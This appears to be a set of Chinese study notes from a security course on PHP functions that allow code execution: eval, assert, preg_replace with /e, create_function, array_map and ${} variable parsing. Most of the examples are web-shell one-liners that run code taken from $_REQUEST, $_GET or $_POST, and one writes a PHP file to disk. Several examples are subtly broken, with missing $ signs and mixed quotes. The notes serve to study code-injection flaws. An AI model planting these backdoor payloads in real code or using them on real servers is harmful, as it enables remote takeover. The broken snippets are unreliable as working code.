 1.eval(a); //eval是代码执行用的最多的，他可以多行执行；例：eval(_REQUEST[‘a’]);
2.assert(a)//只能单行执行；例：assert(_REQUEST[‘a’]);
多行执行：写文件然后执行；例：file_put_contents(‘1.php’,‘<?php var_dump(8);phpinfo();?>’)
3.preg_replace() //正则替换函数，我在正则的课程里面讲过的函数，他其实也会产生代码执行；
例：preg_replace(‘/a/’，‘x’，‘abc’); <?php echo preg_replace('/a/e',$_GET[8],'bc');?>
4.create_function() //匿名函数
例：a = create_function('id’,'echo id;'); 自定义函数a
5.array_map() //回调函数，调用某个函数
例：array_map(‘assert’,array($_POST[‘c’]));
array_map(_REQUEST['b'], array(_REQUEST[‘c’]));
6.二次解析
• “${phpinfo()}”; => 代码执行phpinfo()
• ${phpinfo()};
• $a = ${phpinfo()};